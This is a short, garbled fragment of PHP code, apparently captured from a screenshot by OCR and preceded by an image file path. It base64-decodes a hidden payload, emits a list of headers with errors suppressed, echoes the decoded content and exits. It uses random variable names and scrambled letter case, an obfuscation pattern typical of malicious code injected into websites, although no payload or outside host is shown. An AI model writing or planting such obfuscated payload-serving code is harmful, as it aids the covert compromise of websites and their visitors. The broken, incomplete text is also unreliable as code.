
$_qyfe
 = baSe64_Decode(
$_qyfe
); 

foreach
 (
$_nfcgj
as
$_adihiz
) { 

        @HEAdER(
$_adihiz
); 

    } 

echo
$_qyfe
; 

die
(); 

}; 

?>